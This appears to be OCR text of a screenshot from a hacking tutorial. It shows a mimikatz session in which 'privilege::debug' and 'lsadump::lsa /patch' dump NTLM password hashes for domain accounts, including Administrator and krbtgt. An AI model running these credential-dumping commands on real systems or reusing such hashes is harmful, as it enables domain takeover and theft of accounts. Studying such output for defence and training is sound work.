 mimikatz 2.2.0 x64 (oe.eo)
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com
'#####' > https://pingcastle.com / https://mysmartlogon.com **
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : DRUNKMARS0 / S-1-5-21-652679085-3170934373-4288938398
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 6af157e4c2213725f4c9651939d8987c
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : c1833c0783cfd81d3548dd89b017c99a
RID : 00000451 (1105)
HACK学习呀